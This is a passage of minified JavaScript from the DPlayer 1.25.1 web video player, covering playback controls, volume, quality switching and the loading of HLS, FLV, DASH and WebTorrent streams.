a=null!=arguments[t]?arguments[t]:{};t%2?qe(Object(a),!0).forEach((function(t){Be(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):qe(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}({preload:"webtorrent"===t.video.type?"none":"metadata"},t)),this.options.video.quality&&(this.qualityIndex=this.options.video.defaultQuality,this.quality=this.options.video.quality[this.options.video.defaultQuality]),this.tran=new u(this.options.lang).tran,this.events=new ee,this.user=new re(this),this.container=this.options.container,this.container.classList.add("dplayer"),this.options.danmaku||this.container.classList.add("dplayer-no-danmaku"),this.options.live&&this.container.classList.add("dplayer-live"),o.isMobile&&this.container.classList.add("dplayer-mobile"),this.arrow=this.container.offsetWidth<=500,this.arrow&&this.container.classList.add("dplayer-arrow"),this.template=new $({container:this.container,options:this.options,index:ze,tran:this.tran}),this.video=this.template.video,this.bar=new se(this.template),this.bezel=new ue(this.template.bezel),this.fullScreen=new ae(this),this.controller=new fe(this),this.options.danmaku&&(this.danmaku=new Z({container:this.template.danmaku,opacity:this.user.get("opacity"),callback:function(){setTimeout((function(){a.template.danmakuLoading.style.display="none",a.options.autoplay&&a.play()}),0)},error:function(e){a.notice(e)},apiBackend:this.options.apiBackend,borderColor:this.options.theme,height:this.arrow?24:30,time:function(){return a.video.currentTime},unlimited:this.user.get("unlimited"),api:{id:this.options.danmaku.id,address:this.options.danmaku.api,token:this.options.danmaku.token,maximum:this.options.danmaku.maximum,addition:this.options.danmaku.addition,user:this.options.danmaku.user},events:this.events,tran:function(e){return a.tran(e)}}),this.comment=new we(this)),this.setting=new ve(this),this.plugins={},document.addEventListener("click",(function(){a.focus=!1}),!0),this.container.addEventListener("click",(function(){a.focus=!0}),!0),this.paused=!0,this.timer=new pe(this),this.hotkey=new ke(this),this.contextmenu=new Se(this),this.initVideo(this.video,this.quality&&this.quality.type||this.options.video.type),this.infoPanel=new Le(this),!this.danmaku&&this.options.autoplay&&this.play(),ze++,Ce.push(this)}var t,a,r;return t=e,r=[{key:"version",get:function(){return"1.25.1"}}],(a=[{key:"seek",value:function(e){e=Math.max(e,0),this.video.duration&&(e=Math.min(e,this.video.duration)),this.video.currentTime<e?this.notice("".concat(this.tran("FF")," ").concat((e-this.video.currentTime).toFixed(0)," ").concat(this.tran("s"))):this.video.currentTime>e&&this.notice("".concat(this.tran("REW")," ").concat((this.video.currentTime-e).toFixed(0)," ").concat(this.tran("s"))),this.video.currentTime=e,this.danmaku&&this.danmaku.seek(),this.bar.set("played",e/this.video.duration,"width"),this.template.ptime.innerHTML=o.secondToTime(e)}},{key:"play",value:function(e){var t=this;if(this.paused=!1,this.video.paused&&!o.isMobile&&this.bezel.switch(U.play),this.template.playButton.innerHTML=U.pause,this.template.mobilePlayButton.innerHTML=U.pause,e||n.a.resolve(this.video.play()).catch((function(){t.pause()})).then((function(){})),this.timer.enable("loading"),this.container.classList.remove("dplayer-paused"),this.container.classList.add("dplayer-playing"),this.danmaku&&this.danmaku.play(),this.options.mutex)for(var a=0;a<Ce.length;a++)this!==Ce[a]&&Ce[a].pause()}},{key:"pause",value:function(e){this.paused=!0,this.container.classList.remove("dplayer-loading"),this.video.paused||o.isMobile||this.bezel.switch(U.pause),this.template.playButton.innerHTML=U.play,this.template.mobilePlayButton.innerHTML=U.play,e||this.video.pause(),this.timer.disable("loading"),this.container.classList.remove("dplayer-playing"),this.container.classList.add("dplayer-paused"),this.danmaku&&this.danmaku.pause()}},{key:"switchVolumeIcon",value:function(){this.volume()>=.95?this.template.volumeIcon.innerHTML=U.volumeUp:this.volume()>0?this.template.volumeIcon.innerHTML=U.volumeDown:this.template.volumeIcon.innerHTML=U.volumeOff}},{key:"volume",value:function(e,t,a){if(e=parseFloat(e),!isNaN(e)){e=Math.max(e,0),e=Math.min(e,1),this.bar.set("volume",e,"width");var n="".concat((100*e).toFixed(0),"%");this.template.volumeBarWrapWrap.dataset.balloon=n,t||this.user.set("volume",e),a||this.notice("".concat(this.tran("Volume")," ").concat((100*e).toFixed(0),"%")),this.video.volume=e,this.video.muted&&(this.video.muted=!1),this.switchVolumeIcon()}return this.video.volume}},{key:"toggle",value:function(){this.video.paused?this.play():this.pause()}},{key:"on",value:function(e,t){this.events.on(e,t)}},{key:"switchVideo",value:function(e,t){this.pause(),this.video.poster=e.pic?e.pic:"",this.video.src=e.url,this.initMSE(this.video,e.type||"auto"),t&&(this.template.danmakuLoading.style.display="block",this.bar.set("played",0,"width"),this.bar.set("loaded",0,"width"),this.template.ptime.innerHTML="00:00",this.template.danmaku.innerHTML="",this.danmaku&&this.danmaku.reload({id:t.id,address:t.api,token:t.token,maximum:t.maximum,addition:t.addition,user:t.user}))}},{key:"initMSE",value:function(e,t){var a=this;if(this.type=t,this.options.video.customType&&this.options.video.customType[t])"[object Function]"===Object.prototype.toString.call(this.options.video.customType[t])?this.options.video.customType[t](this.video,this):console.error("Illegal customType: ".concat(t));else switch("auto"===this.type&&(/m3u8(#|\?|$)/i.exec(e.src)?this.type="hls":/.flv(#|\?|$)/i.exec(e.src)?this.type="flv":/.mpd(#|\?|$)/i.exec(e.src)?this.type="dash":this.type="normal"),"hls"===this.type&&(e.canPlayType("application/x-mpegURL")||e.canPlayType("application/vnd.apple.mpegURL"))&&(this.type="normal"),this.type){case"hls":if(window.Hls)if(window.Hls.isSupported()){var n=this.options.pluginOptions.hls,r=new window.Hls(n);this.plugins.hls=r,r.loadSource(e.src),r.attachMedia(e),this.events.on("destroy",(function(){r.destroy(),delete a.plugins.hls}))}else this.notice("Error: Hls is not supported.");else this.notice("Error: Can't find Hls.");break;case"flv":if(window.flvjs)if(window.flvjs.isSupported()){var o=Object.assign(this.options.pluginOptions.flvjs,{type:"flv",url:e.src}),i=window.flvjs.createPlayer(o);this.plugins.flvjs=i,i.attachMediaElement(e),i.load(),this.events.on("destroy",(function(){i.unload(),i.detachMediaElement(),i.destroy(),delete a.plugins.flvjs}))}else this.notice("Error: flvjs is not supported.");else this.notice("Error: Can't find flvjs.");break;case"dash":if(window.dashjs){var l=window.dashjs.MediaPlayer().create().initialize(e,e.src,!1),s=this.options.pluginOptions.dash;l.updateSettings(s),this.plugins.dash=l,this.events.on("destroy",(function(){window.dashjs.MediaPlayer().reset(),delete a.plugins.dash}))}else this.notice("Error: Can't find dashjs.");break;case"webtorrent":if(window.WebTorrent)if(window.WebTorrent.WEBRTC_SUPPORT){this.container.classList.add("dplayer-loading");var d=this.options.pluginOptions.webtorrent,p=new window.WebTorrent(d);this.plugins.webtorrent=p;var c=e.src;e.src="",e.preload="metadata",e.addEventListener("durationchange",(function(){return a.container.classList.remove("dplayer-loading")}),{once:!0}),p.add(c,(function(e){e.files.find((function(e){return e.name.endsWith(".mp4")})).renderTo(a.video,{autoplay:a.options.autoplay})})),this.events.on("destroy",(function(){p.remove(c),p.destroy(),delete a.plugins.webtorrent}))}else this.notice("Error: Webtorrent is not supported.");else this.notice("Error: Can't find Webtorrent.")}}},{key:"initVideo",value:function(e,t){var a=this;this.initMSE(e,t),this.on("durationchange",(function(){1!==e.duration&&e.duration!==1/0&&(a.template.dtime.innerHTML=o.secondToTime(e.duration))})),this.on("progress",(function(){var t=e.buffered.length?e.buffered.end(e.buffered.length-1)/e.duration:0;a.bar.set("loaded",t,"width")})),this.on("error",(function(){a.video.error&&a.tran&&a.notice&&"webtorrent"!==a.type&&a.notice(a.tran("Video load failed"),-1)})),this.on("ended",(function(){a.bar.set("played",1,"width"),a.setting.loop?(a.seek(0),a.play()):a.pause(),a.danmaku&&(a.danmaku.danIndex=0)})),this.on("play",(function(){a.paused&&a.play(!0)})),this.on("pause",(function(){a.paused||a.pause(!0)})),this.on("timeupdate",(function(){a.bar.set("played",a.video.currentTime/a.video.duration,"width");var e=o.secondToTime(a.video.currentTime);a.template.ptime.innerHTML!==e&&(a.template.ptime.innerHTML=e)}));for(var n=function(t){e.addEventListener(a.events.videoEvents[t],(function(){a.events.trigger(a.events.videoEvents[t])}))},r=0;r<this.events.videoEvents.length;r++)n(r);this.volume(this.user.get("volume"),!0,!0),this.options.subtitle&&(this.subtitle=new ie(this.template.subtitle,this.video,this.options.subtitle,this.events),this.user.get("subtitle")||this.subtitle.hide())}},{key:"switchQuality",value:function(e){var t=this;if(e="string"==typeof e?parseInt(e):e,this.qualityIndex!==e&&!this.switchingQuality){this.qualityIndex=e,this.switchingQuality=!0,this.quality=this.options.video.quality[e],this.template.qualityButton.innerHTML=this.quality.name;var a=this.video.paused;this.video.pause();var n=Ye()({current:!1,pic:null,screenshot:this.options.screenshot,preload:"auto",url:this.quality.url,subtitle:this.options.subtitle}),r=(new DOMParser).parseFromString(n,"text/html").body.firstChild;this.template.videoWrap.insertBefore(r,this.template.videoWrap.getElementsByTagName("div")[0]),this.prevVideo=this.video,this.video=r,this.initVideo(this.video,this.quality.type||this.options.video.type),this.seek(this.prevVideo.currentTime),this.notice("".concat(this.tran("Switching to")," ").concat(this.quality.name," ").concat(this.tran("quality")),-1),this.events.trigger("quality_start",this.quality),this.on("canplay",(function(){if(t.prevVideo){if(t.video.currentTime!==t.prevVideo.currentTime)return void t.seek(t.prevVideo.currentTime);t.template.videoWrap.removeChild(t.prevVideo),t.video.classList.add("dplayer-video-current"),a||t.video.play(),t.prevVideo=null,t.notice("".concat(t.tran("Switched to")," ").concat(t.quality.name," ").concat(t.tran("quality"))),t.switchingQuality=!1,t.events.trigger("quality_end")}}))}}},{key:"notice",value:function(e){var t=this,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:.8;this.template.notice.innerHTML=e,this.template.notice.style.opacity=n,this.noticeTime&&clearTimeout(this.noticeTime),this.events.trigger("notice_show",e),a>0&&(this.noticeTime=setTimeout((function(){t.template.notice.style.opacity=0,t.events.trigger("notice_hide")}),a))}},{key:"resize",value:function(){this.danmaku&&this.danmaku.resize(),this.controller.thumbnails&&this.controller.thumbnails.resize(160,this.video.videoHeight/this.video.videoWidth*160,this.template.barWrap.offsetWidth),this.events.trigger("resize")}},{key:"speed",value:function(e){this.video.playbackRate=e}},{key:"destroy",value:function(){Ce.splice(Ce.indexOf(this),1),this.pause(),this.controller.destroy(),this.timer.destroy(),this.video.src="",this.container.innerHTML="",this.events.trigger("destroy")}}])&&Me(t.prototype,a),r&&Me(t,r),e}();console.log("\n".concat(" %c DPlayer v","1.25.1"," ").concat("e3a4631"," %c http://dplayer.js.org ","\n","\n"),"color: #fadfa3; background: #030307; padding:5px 0;","background: #fadfa3; padding:5px 0;");t.default=Oe}]).default}));
//# sourceMappingURL=DPlayer.min.js.map